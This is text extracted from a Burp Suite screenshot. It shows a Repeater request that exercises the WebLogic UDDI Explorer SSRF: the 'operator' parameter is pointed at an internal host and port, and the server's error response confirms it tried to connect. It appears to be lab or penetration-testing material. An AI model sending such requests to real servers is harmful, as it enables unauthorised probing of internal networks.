 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Unicode转码
5 × ...
发送 取消 < ▼ > ▼ 目标: http://172.16.222.51:7001 ?
请求
Raw 参数 头 Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 172.16.222.51:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 146
Origin: http://172.16.222.51:7001
Connection: close
Referer: http://172.16.222.51:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/
uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMet
hods|;
ADMINCONSOLESESSION=1yvdfHXP0jTWLtq1r4M4YzLSdsKyHbJ1ITyvQhzxpybzM3g1hwN4!1138
766078;
JSESSIONID=YvCVfHXKKvGTSTBJdjb6GpQ4yQV2b7cz2bFs1cqBC6CJkN7TxYhp!1138766078
Upgrade-Insecure-Requests: 1
operator=http://172.16.222.51:1234&rdoSearch=name&txtSearchname=asd&txtSearchkey=sdasd&t
xtSearchfor=sdas&selfor=Business+location&btnSubmit=Search
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
<option value="ISO 3166 Geographic Taxonomy" >ISO 3166 Geographic
Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: &#39;1&#39;
addresses, but could not connect over HTTP to server: &#39;172.16.222.51&#39;, port:
&#39;1234&#39;
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>
? < + > but could not connect over HTTP to server 1比赛
完成 10,711字节 | 74毫秒